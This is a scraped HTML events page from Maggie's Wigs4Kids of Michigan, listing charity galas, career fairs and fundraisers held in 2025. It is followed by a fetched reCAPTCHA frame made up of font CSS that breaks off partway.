										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Annual-Childrens-Holiday-Party-2025_ET673.html" title="Annual Children's Holiday Party 2025">Annual Children's Holiday Party 2025</a></div>
																														<div class="event_datedescription">
											12/07/2025 | 12:00 - 3:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Angies-Toy-Chest-28th-Annual-Gala_ET670.html" title="Angie's Toy Chest 28th Annual Gala"
												><img src="/cm/dpl/images/events/670/th/670.jpg"  alt="670.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Angies-Toy-Chest-28th-Annual-Gala_ET670.html" title="Angie's Toy Chest 28th Annual Gala">Angie's Toy Chest 28th Annual Gala</a></div>
																														<div class="event_datedescription">
											12/04/2025 | 6:00 - 12:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Eagles-For-Children-Metro-Detroit-Awards-Ceremony_ET675.html" title="Eagles For Children Metro Detroit Awards Ceremony"
												><img src="/cm/dpl/images/events/675/th/675.jpg"  alt="675.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Eagles-For-Children-Metro-Detroit-Awards-Ceremony_ET675.html" title="Eagles For Children Metro Detroit Awards Ceremony">Eagles For Children Metro Detroit Awards Ceremony</a></div>
																														<div class="event_datedescription">
											11/19/2025 | 9:00 am - 12:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Deer-Widows-Party-at-Sans-Souci-Bar_ET677.html" title="Deer Widows Party at Sans Souci Bar"
												><img src="/cm/dpl/images/events/677/th/677.jpg"  alt="677.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Deer-Widows-Party-at-Sans-Souci-Bar_ET677.html" title="Deer Widows Party at Sans Souci Bar">Deer Widows Party at Sans Souci Bar</a></div>
																														<div class="event_datedescription">
											11/15/2025 | 4:00 - 10:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Troy-Chamber-Nonprofit-Management-Conference_ET678.html" title="Troy Chamber Nonprofit Management Conference"
												><img src="/cm/dpl/images/events/678/th/678.png"  alt="678.png" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Troy-Chamber-Nonprofit-Management-Conference_ET678.html" title="Troy Chamber Nonprofit Management Conference">Troy Chamber Nonprofit Management Conference</a></div>
																														<div class="event_datedescription">
											11/12/2025 | 8:00 am - 3:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Mount-Clemens-Goodfellows-Presentation_ET676.html" title="Mount Clemens Goodfellows Presentation"
												><img src="/cm/dpl/images/events/676/th/676.jpg"  alt="676.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Mount-Clemens-Goodfellows-Presentation_ET676.html" title="Mount Clemens Goodfellows Presentation">Mount Clemens Goodfellows Presentation</a></div>
																														<div class="event_datedescription">
											11/06/2025 | 7:00 - 9:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Romeo-Academies-2nd-Annual-Nonprofit-Exploration-Fair_ET666.html" title="Romeo Academies 2nd Annual Nonprofit Exploration Fair"
												><img src="/cm/dpl/images/events/666/th/666.jpg"  alt="666.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Romeo-Academies-2nd-Annual-Nonprofit-Exploration-Fair_ET666.html" title="Romeo Academies 2nd Annual Nonprofit Exploration Fair">Romeo Academies 2nd Annual Nonprofit Exploration Fair</a></div>
																														<div class="event_datedescription">
											11/06/2025 | 8:00 am - 12:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Halloween-Hustle-5K-RunWalk_ET669.html" title="Halloween Hustle 5K Run/Walk"
												><img src="/cm/dpl/images/events/669/th/669.png"  alt="669.png" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Halloween-Hustle-5K-RunWalk_ET669.html" title="Halloween Hustle 5K Run/Walk">Halloween Hustle 5K Run/Walk</a></div>
																														<div class="event_datedescription">
											10/26/2025 | 8:00 - 11:00 am										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/14th-Annual-FAN-Fall-Fest_ET674.html" title="14th Annual FAN Fall Fest"
												><img src="/cm/dpl/images/events/674/th/674.jpg"  alt="674.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/14th-Annual-FAN-Fall-Fest_ET674.html" title="14th Annual FAN Fall Fest">14th Annual FAN Fall Fest</a></div>
																														<div class="event_datedescription">
											10/07/2025 | 5:00 - 9:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/U-of-M-Health-Sparrow-Cut-A-Thon_ET664.html" title="U of M Health-Sparrow Cut-A-Thon"
												><img src="/cm/dpl/images/events/664/th/664.png"  alt="664.png" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/U-of-M-Health-Sparrow-Cut-A-Thon_ET664.html" title="U of M Health-Sparrow Cut-A-Thon">U of M Health-Sparrow Cut-A-Thon</a></div>
																														<div class="event_datedescription">
											09/20/2025 9 am - 12 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/22nd-Annual-Gala_ET656.html" title="22nd Annual Gala"
												><img src="/cm/dpl/images/events/656/th/656.jpg"  alt="656.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/22nd-Annual-Gala_ET656.html" title="22nd Annual Gala">22nd Annual Gala</a></div>
																														<div class="event_datedescription">
											08/14/2025 | 6:00 - 10:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Selfridge-Firefighters-Golf-Outing_ET653.html" title="Selfridge Firefighters Golf Outing"
												><img src="/cm/dpl/images/events/653/th/653.jpg"  alt="653.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Selfridge-Firefighters-Golf-Outing_ET653.html" title="Selfridge Firefighters Golf Outing">Selfridge Firefighters Golf Outing</a></div>
																														<div class="event_datedescription">
											08/08/2025 | 7:00 am - 6:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Grace-Christian-Music-Festival_ET671.html" title="Grace Christian Music Festival"
												><img src="/cm/dpl/images/events/671/th/671.jpg"  alt="671.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Grace-Christian-Music-Festival_ET671.html" title="Grace Christian Music Festival">Grace Christian Music Festival</a></div>
																														<div class="event_datedescription">
											07/19/2025 | 12:30 - 8:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Paul-Mitchell-the-School-Great-Lakes-Career-Fair_ET662.html" title="Paul Mitchell the School Great Lakes Career Fair"
												><img src="/cm/dpl/images/events/662/th/662.jpg"  alt="662.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Paul-Mitchell-the-School-Great-Lakes-Career-Fair_ET662.html" title="Paul Mitchell the School Great Lakes Career Fair">Paul Mitchell the School Great Lakes Career Fair</a></div>
																														<div class="event_datedescription">
											06/24/2025 | 1:00 - 3:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Paul-Mitchell-The-School-Sterling-Heights-Career-Fair_ET665.html" title="Paul Mitchell The School Sterling Heights Career Fair"
												><img src="/cm/dpl/images/events/665/th/665.jpg"  alt="665.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Paul-Mitchell-The-School-Sterling-Heights-Career-Fair_ET665.html" title="Paul Mitchell The School Sterling Heights Career Fair">Paul Mitchell The School Sterling Heights Career Fair</a></div>
																														<div class="event_datedescription">
											6/11/2025 | 2:30-4:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Variety-Childrens-Charity-Detroit-Bike-Giveaway_ET667.html" title="Variety Children's Charity Detroit Bike Giveaway"
												><img src="/cm/dpl/images/events/667/th/667.png"  alt="667.png" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Variety-Childrens-Charity-Detroit-Bike-Giveaway_ET667.html" title="Variety Children's Charity Detroit Bike Giveaway">Variety Children's Charity Detroit Bike Giveaway</a></div>
																														<div class="event_datedescription">
											06/05/2025 | 6:00 - 8:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Relay-for-Life-Northern-Macomb_ET654.html" title="Relay for Life Northern Macomb"
												><img src="/cm/dpl/images/events/654/th/654.jpg"  alt="654.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Relay-for-Life-Northern-Macomb_ET654.html" title="Relay for Life Northern Macomb">Relay for Life Northern Macomb</a></div>
																														<div class="event_datedescription">
											05/31/2025 | 12:00 - 5:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Douglas-J-Aveda-Spring-Career-Fair_ET652.html" title="Douglas J Aveda Spring Career Fair"
												><img src="/cm/dpl/images/events/652/th/652.jpg"  alt="652.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Douglas-J-Aveda-Spring-Career-Fair_ET652.html" title="Douglas J Aveda Spring Career Fair">Douglas J Aveda Spring Career Fair</a></div>
																														<div class="event_datedescription">
											05/20/2025 | 10:00 - 11:30 am										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Kiwanisfest---High-Tides--Good-Vibes_ET660.html" title="Kiwanisfest - High Tides & Good Vibes"
												><img src="/cm/dpl/images/events/660/th/660.jpg"  alt="660.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Kiwanisfest---High-Tides--Good-Vibes_ET660.html" title="Kiwanisfest - High Tides & Good Vibes">Kiwanisfest - High Tides & Good Vibes</a></div>
																														<div class="event_datedescription">
											05/15/2025 | 6:00 - 9:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
											<div class="paged_results">
					Page:
					<span class="page_selected">1</span>&nbsp;<a href="?view=2GR26" class="page_notselected" >2</a>&nbsp;<a href="?view=3GR26" class="page_notselected" >3</a>&nbsp;<a href="?view=4GR26" class="page_notselected" >4</a>&nbsp;<a href="?view=5GR26" class="page_notselected" >5</a>&nbsp;<a href="?view=6GR26" class="page_notselected" >6</a>&nbsp;<a href="?view=7GR26" class="page_notselected" >7</a>&nbsp;<a href="?view=8GR26" class="page_notselected" >8</a>&nbsp;<a href="?view=9GR26" class="page_notselected" >9</a>&nbsp;<a href="?view=10GR26" class="page_notselected" >10</a>&nbsp;<a href="?view=11GR26" class="page_notselected" >11</a>&nbsp;<a href="?view=12GR26" class="page_notselected" >12</a>&nbsp;<a href="?view=13GR26" class="page_notselected" >13</a>&nbsp;<a href="?view=14GR26" class="page_notselected" >14</a>&nbsp;<a href="?view=15GR26" class="page_notselected" >15</a>&nbsp;<a href="?view=16GR26" class="page_notselected" >16</a>&nbsp;<a href="?view=17GR26" class="page_notselected" >17</a>&nbsp;<a href="?view=18GR26" class="page_notselected" >18</a>&nbsp;<a href="?view=19GR26" class="page_notselected" >19</a>&nbsp;<a href="?view=20GR26" class="page_notselected" >20</a>&nbsp;<a href="?view=21GR26" class="page_notselected" >21</a>&nbsp;<a href="?view=22GR26" class="page_notselected" >22</a>&nbsp;<a href="?view=23GR26" class="page_notselected" >23</a>&nbsp;<a href="?view=24GR26" class="page_notselected" >24</a>&nbsp;<a href="?view=25GR26" class="page_notselected" >25</a>&nbsp;<a href="?view=26GR26" class="page_notselected" >26</a>&nbsp;<a href="?view=27GR26" class="page_notselected" >27</a>&nbsp; - <a href="?view=SEEALLGR26">All</a>
				</div>
							</div>
		</main>
	</div>
</section><footer class="page-footer">
	<div class="row">
		<div class="footer-contact-info">
			<div class="footer-phone-info">
							</div>
			<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.wigs4kids.org/" >Home</a></li><li class=" np-2"><a href="https://www.wigs4kids.org/about.html" >About</a>																																																																																																		</li><li class=" np-5"><a href="https://www.wigs4kids.org/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.wigs4kids.org/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Maggie\'s Wigs 4 Kids of Michigan. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				Maggie's Wigs4Kids is a Michigan 501 (c)(3) organization that helps children who are struggling with hair loss. We are actively seeking hair donations and charitable contributions. Learn more about how you can get involved today!			</div>
			<div class="footer-disclaimer-links">
				<a href=" " title=" "> </a> | <a href=" " title=" "> </a> | <a href=" " title=" "> </a> | <a href=" " title=" "> </a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Services">SEO Services</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
		<div class="return-to-top">
			<a href="#top-of-page"><img src="/images/return-to-top.png" alt="Return To Top" /></a>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	<div style="position: absolute; left: -3500px; top: -100px;">586-239-0276</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cud2lnczRraWRzLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jk5zzifl1pfa
body_size: 48752
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
